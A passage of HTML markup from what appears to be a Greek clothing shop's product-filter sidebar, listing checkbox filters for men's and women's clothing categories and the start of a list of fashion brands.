			data-label="ΜΠΟΥΦΑΝ"
			aria-label="ΜΠΟΥΦΑΝ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΥΦΑΝ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7077"
			data-label="ΠΑΛΤΟ"
			aria-label="ΠΑΛΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΛΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6699"
			data-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
			aria-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6578"
			data-label="ΠΛΕΚΤΟ"
			aria-label="ΠΛΕΚΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΛΕΚΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7481"
			data-label="ΣΑΚΑΚΙ"
			aria-label="ΣΑΚΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΣΑΚΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6102"
			data-label="JEANS"
			aria-label="JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6094"
			data-label="POLO"
			aria-label="POLO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">POLO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6090"
			data-label="ΑΞΕΣΟΥΑΡ"
			aria-label="ΑΞΕΣΟΥΑΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΞΕΣΟΥΑΡ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6118"
			data-label="ΕΣΩΡΟΥΧΟ"
			aria-label="ΕΣΩΡΟΥΧΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΕΣΩΡΟΥΧΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6181"
			data-label="ΖΩΝΗ"
			aria-label="ΖΩΝΗ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΖΩΝΗ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6100"
			data-label="ΚΑΛΤΣΕΣ"
			aria-label="ΚΑΛΤΣΕΣ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΛΤΣΕΣ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6189"
			data-label="ΚΑΠΕΛΟ"
			aria-label="ΚΑΠΕΛΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΕΛΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6105"
			data-label="ΜΠΛΟΥΖΑ"
			aria-label="ΜΠΛΟΥΖΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΛΟΥΖΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6098"
			data-label="ΠΑΝΤΕΛΟΝΙ"
			aria-label="ΠΑΝΤΕΛΟΝΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6096"
			data-label="ΠΑΠΟΥΤΣΙ"
			aria-label="ΠΑΠΟΥΤΣΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΠΟΥΤΣΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6121"
			data-label="ΠΟΥΚΑΜΙΣΟ"
			aria-label="ΠΟΥΚΑΜΙΣΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΟΥΚΑΜΙΣΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6193"
			data-label="ΤΣΑΝΤΑ"
			aria-label="ΤΣΑΝΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΤΣΑΝΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6116"
			data-label="ΦΟΥΤΕΡ"
			aria-label="ΦΟΥΤΕΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΥΤΕΡ</span>
					</div>
	</label>
</div></div>
<div class="jet-checkboxes-list__row jet-filter-row jet-list-tree__parent">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6127"
			data-label="ΓΥΝΑΙΚΕΙΟ"
			aria-label="ΓΥΝΑΙΚΕΙΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΥΝΑΙΚΕΙΟ</span>
					</div>
	</label>
</div><div class='jet-list-tree__children'>
<div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6389"
			data-label="JEANS"
			aria-label="JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7784"
			data-label="POLO"
			aria-label="POLO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">POLO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7833"
			data-label="ΒΕΡΜΟΥΔΑ"
			aria-label="ΒΕΡΜΟΥΔΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΒΕΡΜΟΥΔΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="14271"
			data-label="ΕΣΩΡΟΥΧΟ"
			aria-label="ΕΣΩΡΟΥΧΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΕΣΩΡΟΥΧΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17430"
			data-label="ΖΑΚΕΤΑ"
			aria-label="ΖΑΚΕΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΖΑΚΕΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6742"
			data-label="ΖΩΝΗ"
			aria-label="ΖΩΝΗ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΖΩΝΗ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6581"
			data-label="ΚΑΛΤΣΕΣ"
			aria-label="ΚΑΛΤΣΕΣ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΛΤΣΕΣ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6814"
			data-label="ΚΑΠΑΡΝΤΙΝΑ"
			aria-label="ΚΑΠΑΡΝΤΙΝΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΑΡΝΤΙΝΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7616"
			data-label="ΚΑΠΕΛΟ"
			aria-label="ΚΑΠΕΛΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΕΛΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6591"
			data-label="ΚΟΛΑΝ"
			aria-label="ΚΟΛΑΝ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΟΛΑΝ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="15502"
			data-label="ΚΟΡΜΑΚΙ"
			aria-label="ΚΟΡΜΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΟΡΜΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6621"
			data-label="ΜΠΟΤΑΚΙ"
			aria-label="ΜΠΟΤΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΤΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6611"
			data-label="ΠΑΛΤΟ"
			aria-label="ΠΑΛΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΛΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6704"
			data-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
			aria-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6355"
			data-label="ΤΣΑΝΤΑ"
			aria-label="ΤΣΑΝΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΤΣΑΝΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6262"
			data-label="ΑΞΕΣΟΥΑΡ"
			aria-label="ΑΞΕΣΟΥΑΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΞΕΣΟΥΑΡ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6145"
			data-label="ΓΙΛΕΚΟ"
			aria-label="ΓΙΛΕΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΙΛΕΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6128"
			data-label="ΜΠΛΟΥΖΑ"
			aria-label="ΜΠΛΟΥΖΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΛΟΥΖΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6260"
			data-label="ΜΠΟΥΦΑΝ"
			aria-label="ΜΠΟΥΦΑΝ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΥΦΑΝ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6154"
			data-label="ΠΑΝΤΕΛΟΝΙ"
			aria-label="ΠΑΝΤΕΛΟΝΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6162"
			data-label="ΠΑΠΟΥΤΣΙ"
			aria-label="ΠΑΠΟΥΤΣΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΠΟΥΤΣΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6208"
			data-label="ΠΛΕΚΤΟ"
			aria-label="ΠΛΕΚΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΛΕΚΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6158"
			data-label="ΠΟΥΚΑΜΙΣΟ"
			aria-label="ΠΟΥΚΑΜΙΣΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΟΥΚΑΜΙΣΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6203"
			data-label="ΣΑΚΑΚΙ"
			aria-label="ΣΑΚΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΣΑΚΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6252"
			data-label="ΣΟΡΤΣ"
			aria-label="ΣΟΡΤΣ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΣΟΡΤΣ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6165"
			data-label="ΦΟΡΕΜΑ"
			aria-label="ΦΟΡΕΜΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΡΕΜΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6152"
			data-label="ΦΟΥΣΤΑ"
			aria-label="ΦΟΥΣΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΥΣΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6249"
			data-label="ΦΟΥΤΕΡ"
			aria-label="ΦΟΥΤΕΡ"
			checked		>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΥΤΕΡ</span>
					</div>
	</label>
</div></div>
</div></fieldset></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-16d1fca elementor-widget elementor-widget-shortcode" data-id="16d1fca" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="7778" class="elementor elementor-7778">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3adde elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3adde" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67a54db" data-id="67a54db" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f1e0f93 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="f1e0f93" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Brands</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_brand" data-smart-filter="checkboxes" data-filter-id="7716" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Brands" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Brands</legend><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="4871"
			data-label="ANTONY MORATO"
			aria-label="ANTONY MORATO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ANTONY MORATO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="3808"
			data-label="BOSS"
			aria-label="BOSS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">BOSS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="39"
			data-label="ELLESSE"
			aria-label="ELLESSE"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ELLESSE</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="93"
			data-label="FUNKY BUDDHA"
			aria-label="FUNKY BUDDHA"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">FUNKY BUDDHA</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="186"
			data-label="GUESS"
			aria-label="GUESS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GUESS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="252"
			data-label="LIU JO"
			aria-label="LIU JO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LIU JO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="1869"
			data-label="LUMBERJACK"
			aria-label="LUMBERJACK"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LUMBERJACK</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="301"
			data-label="PEPE JEANS"
			aria-label="PEPE JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
